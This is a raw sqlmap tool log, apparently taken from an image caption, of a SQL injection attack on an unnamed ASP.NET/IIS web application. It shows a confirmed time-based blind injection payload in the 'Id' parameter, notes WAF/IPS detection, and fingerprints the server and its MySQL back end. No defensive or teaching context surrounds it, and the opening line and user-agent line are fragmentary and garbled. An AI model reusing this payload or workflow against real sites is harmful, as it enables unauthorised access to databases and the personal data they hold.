 [02:58:31] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.11) Gecko/20080201 Firefox/2.0
ta/txt/user-agents.txt'
[02:58:31] [INFO] resuming back-end DBMS 'mysql'
[02:58:32] [INFO] testing connection to the target URL
[02:58:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: Id=1') AND (SELECT 6111 FROM (SELECT(SLEEP(5)))iXCu) AND ('cGpd'='cGpd&SchoolId=1
---
[02:58:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: MySQL ≥ 5.0.12